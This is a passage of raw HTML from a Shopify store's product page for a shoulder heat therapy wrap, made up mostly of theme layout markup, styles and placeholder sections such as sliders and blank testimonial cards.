      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17962540662939__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17962540662939__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager",
      "url": "https:\/\/evalax.com\/products\/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager",
      "image": [
          "https:\/\/evalax.com\/cdn\/shop\/products\/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267\u0026width=1920"
        ],
      "description": "",
      "sku": "TESTSHMSG01",
      "brand": {
        "@type": "Brand",
        "name": "Evalax"
      },
      "offers": [{
            "@type" : "Offer","sku": "TESTSHMSG01","availability" : "http://schema.org/InStock",
            "price" : 79.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evalax.com\/products\/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager?variant=43312808099995"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--17962540662939__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--17962540662939__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--17962540662939__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--17962540662939__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
